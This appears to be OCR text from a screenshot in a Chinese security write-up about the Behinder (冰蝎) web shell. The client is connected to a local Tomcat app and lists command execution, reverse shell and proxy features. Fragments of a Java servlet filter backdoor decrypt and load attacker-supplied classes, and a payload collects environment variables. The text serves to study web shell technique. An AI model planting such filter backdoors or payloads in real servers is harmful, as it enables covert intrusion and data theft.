 http://localhost:8080/samples_web_war/adsfafd 127.0.0.1 pass jsp
请勿用于非法
http://localhost:8080/samples_web_war/adsfafd ...
URL: http://localhost:8080/samples_web_war/adsfafd 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理
环境变量:
configsetroot=C:\Windows\ConfigSetRoot
USERDOMAIN_ROAMINGPROFILE=LAPTOP-1KRDI4T2
PROCESSOR_LEVEL=6
VS140COMNTOOLS=C:\Program Files (x86)\Microsoft Visual
Studio 14.0\Common7\Tools\
状态
基本信息获取完成，你可以使用CTRL+F进行搜索 冰蝎 v2.0.1 By rebeyond
try {
Http
if (
}
Stri
if (
Cipher c = Cipher.getInstance("AES");
c.init(i: 2, new SecretKeySpec((u + "").getBytes(), s: "A
byte[] evilClassBytes = c.doFinal(new sun.misc.BASE64Dec
Class evilClass = new U(this.getClass().getClassLoader()
Object a = evilClass.newInstance();
Method b = evilClass.getDeclaredMethod( name: "fuck", Ser
b.invoke(a, request, response);
return;
}
} catch (Exception e) {
}
chain.doFilter(request, response);
ublic void destroy() {
1: Proje
7: Structure
src
mai
j
13 public BasicInfo() {
14 }
15
16 @ public static String Encrypt(byte[] bs, String key)
17 byte[] raw = key.getBytes( charsetName: "utf-8");
18 SecretKeySpec skeySpec = new SecretKeySpec(raw,
19 Cipher cipher = Cipher.getInstance("AES/ECB/PKC
20 cipher.init( i: 1, skeySpec);
21 return org.apache.catalina.util.Base64.encode(c
22 }
23
24 public boolean fuck(ServletRequest request, Servlet
25 try {
26 response.setCharacterEncoding("UTF-8");
27 String result = "";
28 StringBuilder basicInfo = new StringBuilder
29 Map<String, String> env = System.getenv();
30 Iterator var7 = env.keySet().iterator();
31
32 while (var7.hasNext()) {...}
36
37 basicInfo.append("<br/><font size=2 color=r
38 Properties props = System.getProperties();
39 Set<Entry<Object, Object>> entrySet = props
40 Iterator var9 = entrySet.iterator();
41
42 while (var9.hasNext()) {...}
46
47 String currentPath = (new File( pathname: "")
48 String driveList
宽字节安全
Run: Starter